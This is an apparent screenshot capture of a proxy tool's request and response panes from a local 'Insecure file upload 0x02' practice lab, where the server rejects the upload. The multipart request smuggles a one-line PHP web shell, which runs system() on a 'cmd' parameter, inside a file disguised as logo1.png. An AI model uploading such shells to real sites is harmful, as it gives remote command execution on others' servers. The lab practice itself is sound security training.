 1 ×
+
Send
Cancel
< ▾
> ▾
Request
Pretty
Raw
Hex
\n
1 POST /labs/f0x02.php HTTP/1.1
2 Host: localhost
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------3585548724210331731866373571
8 Content-Length: 263
9 Origin: http://localhost
10 Connection: close
11 Referer: http://localhost/labs/f0x02.php
12 Cookie: ajs_anonymous_id=5fcc0d10-51f3-4cea-b6bf-f71c74410776
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18
19 -----------------------------3585548724210331731866373571
20 Content-Disposition: form-data; name="uploaded_file"; filename="logo1.png"
21 Content-Type: image/png
22
23 PNG
24
25 <?php system($_GET['cmd']; )?>
26 -----------------------------3585548724210331731866373571--
27
Response
Pretty
Raw
Hex
Render
Only '.jpg' and '.png' files are allowed.Sorry, your file was not uploaded.
Labs / Insecure file upload 0x02
Choose a file
Default file input example
Choose File
No file chosen
Upload
Uploaded files:
logo.png